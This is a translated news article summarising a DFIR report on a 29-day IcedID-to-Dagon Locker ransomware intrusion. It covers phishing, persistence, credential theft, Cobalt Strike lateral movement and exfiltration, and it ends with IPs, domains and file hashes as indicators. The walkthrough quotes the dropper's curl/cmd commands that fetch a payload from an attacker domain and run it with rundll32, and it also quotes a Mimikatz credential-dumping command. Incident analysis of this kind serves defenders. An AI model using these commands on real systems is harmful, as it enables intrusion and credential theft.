Introduction: Cybersecurity experts carefully tracked the timeline of a sophisticated ransomware attack, which took 29 days from the initial exploit to the deployment of Dagon Locker ransomware.
Cybersecurity experts carefully tracked the timeline of a sophisticated ransomware attack, which took 29 days from the initial exploit to the deployment of Dagon Locker ransomware.
This case study not only illustrates the effectiveness and persistence of cybercriminals, but also highlights the ever-changing landscape of cyber threats organizations face today.
Evolution and Upgrade
The attack began with network penetration via IcedID. IcedID is a notorious malware that was originally designed for bank fraud but has since evolved into a versatile tool for wider cybercriminal operations.
The malware is spread via spoofed emails that trick employees into downloading malicious JavaScript files.
Once inside a system, IcedID establishes a foothold by communicating with command and control servers, laying the foundation for further malicious activity.
implement
Tool deployment
Over the next few days, the attackers deployed a variety of tools to maintain persistence and move laterally across the network.
Rclone, Netscan, Nbtscan, AnyDesk, Seatbelt, Sharefinder, and AdFind are used to scout the network environment and prepare it for the final payload.
This stage is critical because it allows attackers to map the network, identify valuable targets, and strategically plan ransomware deployment.
This case study provides a detailed analysis of each attack stage based on insights from the DFIR report.
Attackers initially gain access through IcedID malware, which is typically distributed via phishing emails containing malicious attachments or links.
The main goal of this phase is to establish a foothold within the network without raising alarms.
implement
After initial access, the malware permanently installs scripts on the host system, laying the foundation for the deployment of additional payloads and deeper network penetration.

When the user executes the downloaded JavaScript file Document_Scan_468.js, the following steps occur:
1. Use the curl command to create a bat file to download the IcedID payload from moashraya(.)com.
C:\Windows\System32\cmd.exe” /c echo curl https://moashraya(.)com/out/t.php –output “%temp%\magni.waut.a” –ssl no-revoke –insecure –location > “%temp%\magni.w.bat
2. Execute the batch script.
cmd.exe /c “%temp%\magnu.w.bat”
3. After downloading, the file magni.waut.a is renamed to magni.w.
cmd.exe /c ren “%temp%\magni.waut.a” “magni.w”
4. Use rundll32.exe, which executes the function scab using the parameter \k arabika752 in the downloaded and renamed file magni.w.
rundll32 “%temp%\magni.w”, scab \k arabika752
Attackers ensure their continued presence on the network by using sophisticated persistence mechanisms such as registry modifications and scheduled tasks.
The threat actor created multiple scheduled tasks on different servers to enable persistent execution of Cobalt Strike. Scheduled task files are created by the process injected by svchost.
As shown below, the scheduled task file is created by the process injected by svchost.

Scheduled task files are created by the svchost injection process
This allows them to maintain control of the infected system even during reboots or attempts at cleanup.
Privilege escalation
Attackers exploit system vulnerabilities and misconfigurations to gain higher levels of privileges.
When threat actors create new user accounts, they add them to privileged Active Directory groups.

Privileged Active Directory Group
Elevated privileges allow them to manipulate system processes and access restricted areas of the network.
Attackers employ a variety of techniques to avoid detection, including obfuscating their malware, disabling security measures, and using legitimate management tools.


IcedID injects itself into svchost.exe
These actions help maintain the stealth of the attack, allowing it to proceed unimpeded.
Cobalt Strike provides a set of tools for retrieving hashed credentials from the LSASS (Local Security Authority Subsystem Service) process, including the “logonpassword” command.
This command uses the Mimikatz module “sekurlsa::logonpasswords” to extract the credentials directly from system memory.

Sysmon correct, allows tracing access to LSASS memory
In order to effectively monitor and identify such unauthorized activities, the system monitoring utility Sysmon must be implemented and fine-tuned.
Properly configured Sysmon can monitor attempts to access LSASS memory, a critical step in detecting potential credential theft, as shown in the attached figure.
Access to credentials facilitates unauthorized access to systems and data, increasing an attacker's control over the network.
Once inside the network, attackers conduct surveillance to identify valuable assets and data.
During the execution phase detailed in this report, we observed the IcedID malware being injected into the parent process svchost.exe and subsequently performing credential extraction.
This behavior is an important observation linking the malware to unauthorized access to the LSASS process.
This information guides their subsequent actions and target selection in infected environments.
Lateral movement
Attackers use stolen credentials and tools to move laterally across the network.
To facilitate lateral movement across disparate systems, the threat actors exploited the “jump winrm” functionality in Cobalt Strike beacons, which leverages the Windows PowerShell Remote Protocol (MS-PSRP).
This approach emphasizes the sophisticated use of built-in network protocols to extend the attack scope.

Built-in network protocols expand attack scope
Extracted from the memory of a compromised server – shows the processes executed when a Cobalt Strike beacon performs this type of lateral movement.
Lateral movement allows them to expand their reach and compromise other systems.
collect
During the intrusion, the threat actors targeted and accessed multiple files related to the IT department.
Additionally, they dumped and exfiltrated Windows Security Event logs from domain controllers using PowerShell commands executed through Cobalt Strike beacons.

command and control
The extended duration and network instability during this intrusion resulted in a lack of some typically available network artifacts, resulting in potential gaps in the data.
IcedID's command and control traffic was only detected during the first two days of the intrusion. Instead, Cobalt Strike command and control traffic began the next day and continued throughout the intrusion.
Analysis of the Cobalt Strike configuration extracted from the previously mentioned PowerShell script revealed several tactics employed by the threat actors:
· They chose the legitimate Windows process gpupdate.exe to inject the Cobalt Strike shellcode.
· They exploited the Early Bird APC queue injection technique to bypass security measures.
· They attempted to disguise Cobalt Strike traffic as a legitimate connection to cloudfront.amazonaws.com.
· They configured three IP addresses to serve as command and control (C2) servers.
This allows them to send commands, deploy additional payloads and steal data. The data was exfiltrated to a server controlled by the attacker.
Breaches pose significant privacy and security risks, leading to potential data breaches and compliance issues. Deployment of Dagon Locker ransomware results in file and system encryption, operational downtime, and financial losses due to ransom demands and recovery costs.
The attack required a comprehensive incident response, including system recovery, enhanced security posture and regulatory reporting.
timeline
· Day 1: Entry via IcedID malware.
· Days 2-10: Establish persistence and privilege escalation.
· Days 11-20: Reconnaissance and lateral movement.
· Days 21-28: Data collection and staging of ransomware deployment.
· Day 29: Dagon Locker ransomware activated.
This attack exemplifies the speed and stealth of modern cyber threats. Organizations must enhance their cybersecurity framework, adopt proactive threat hunting practices, and ensure continuous monitoring to defend against such sophisticated attacks.
The detailed breakdown provided by the DFIR report not only illuminates specific attack vectors but also serves as an important learning tool for the cybersecurity community.
index
Atomic
IcedID 143.110.245(.)38:443 159.89.124(.)188:443 188.114.97(.)7:443 151.236.9(.)176:443 159.223.95(.)82:443 194.58.68(.)187:443 87.251.67(.)168:443 151.236.9(.)166:443 rpgmagglader(.)com ultrascihictur(.)com oopscokir(.)com restohalto(.)site ewacootili(.)com magiraptoy(.)com fraktomaam(.)com patricammote(.)com moashraya(.)com Cobalt Strike 23.159.160(.)88 45.15.161(.)97 51.89.133(.)3 winupdate.us(.)to
Computed
Document_Scan_468.js 0d8a41ec847391807acbd55cbd69338b 5066e67f22bc342971b8958113696e6c838f6c58 f6e5dbff14ef272ce07743887a16decbee2607f512ff2a9045415c8e0c05dbb4 license.dat bff696bb76ea1db900c694a9b57a954b ca10c09416a16416e510406a323bb97b0b0703ef 332afc80371187881ef9a6f80e5c244b44af746b20342b8722f7b56b61604953 Riadnc1.dll a144aa7a0b98de3974c547e3a09f4fb2 34c9702c66faadb4ce90980315b666be8ce35a13 9da84133ed36960523e3c332189eca71ca42d847e2e79b78d182da8da4546830 magni.w 7e9ef45d19332c22f1f3a316035dcb1b 4e0222fd381d878650c9ebeb1bcbbfdfc34cabc5 839cf7905dc3337bebe7f8ba127961e6cd40c52ec3a1e09084c9c1ccd202418e magni.w.bat b3495023a3a664850e1e5e174c4b1b08 38cd9f715584463b4fdecfbac421d24077e90243 65edf9bc2c15ef125ff58ac597125b040c487640860d84eea93b9ef6b5bb8ca6 update.dll 628685be0f42072d2b5150d4809e63fc 437fe3b6fdc837b9ee47d74eb1956def2350ed7e a0191a300263167506b9b5d99575c4049a778d1a8ded71dcb8072e87f5f0bbcf
This article is translated from: https://gbhackers.com/hackers-tool-29-sabotage-ransomware-attack/ If reprinted, please indicate the original address


Thank you for your support, I will continue to work hard!
OpenWeChatScan and click on the upper right corner to share.
You may be interested
-

Tracking a ransomware attack case | It took 29 days from initial vulnerability exploitation to final deployment of ransomware
-

Hacker Mission: Impossible: LockBit 3.0 ransomware builder leaked leads to hundreds of new variants
-

Latest attack tactics of Cuba ransomware (aka Tropical Scorpius)
-

New HavanaCrypt ransomware spreads impersonating Google Software Update app
-

Analysis of the latest technology iteration of REvil ransomware
-

Ransomware in healthcare endangers patients









GIPHY App Key not set. Please check settings